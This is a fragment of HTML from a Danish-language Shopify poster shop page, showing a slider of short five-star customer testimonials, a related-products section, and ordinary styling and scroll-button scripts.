                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
        </div>
      </div>
      
        <a href="https://fr.trustpilot.com/review/drivarts.com?languages=all" class="testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM">
          Se anmeldelser på Trustpilot
           
        </a>
      
    </div>
</div>

<script>
  function initTestimonials16template25789067362648__ss_testimonial_16_hbwffM() {

    let texts = document.querySelectorAll('.testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      if(btn) {
        btn.addEventListener('click', () => {
          if(btn.classList.contains("active")) {
            small.classList.remove('active');
            big.classList.remove('active');
            btn.classList.remove('active');
            btn.textContent = "Se mere";
          } else {
            small.classList.add('active');
            big.classList.add('active');
            btn.textContent = "Se mindre";
            btn.classList.add('active');
          }
        }) 
      }
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials16template25789067362648__ss_testimonial_16_hbwffM, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
     document.addEventListener('shopify:section:load', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
  }
  
</script>
                                  
</div><section id="shopify-section-template--25789067362648__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.drivarts.com/cdn/shop/t/19/assets/section-related-products.s.min.css?v=151872941567544360021757340727"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--25789067362648__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25789067362648__related-products-padding isolate"
    data-url="/da-dk/recommendations/products?section_id=template--25789067362648__related-products&product_id=8927539331416&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25789067362648__1701548641b69d8efd" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcUVYcWR0am5xbXlJS__9ac7fe53-34b2-491a-923c-46bf2c059bbf" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	data-product-thumbnails="false"
	
		data-product-id="8927539331416"
	
	
	style="margin:0 auto;max-width:1200px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/newsletter-section.s.min.css?v=51645951998417863481757340684" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-background-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25789067428184__ss_wave_2_NGtp9M" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--25789067428184__ss_wave_2_NGtp9M {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .4;
  }

  .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .3;
  }

  .wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--25789067428184__ss_wave_2_NGtp9M {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever1sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever2sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever3sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever4sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }

    @keyframes move-forever1sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--25789067428184__ss_wave_2_NGtp9M wave-sections--25789067428184__ss_wave_2_NGtp9M" style="background-color:#FFFFFF; background-image: ;">
    <div class="section-sections--25789067428184__ss_wave_2_NGtp9M-settings">
      <div class="wave-item-sections--25789067428184__ss_wave_2_NGtp9M">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--25789067428184__footer" class="shopify-section shopify-section-group-footer-group">
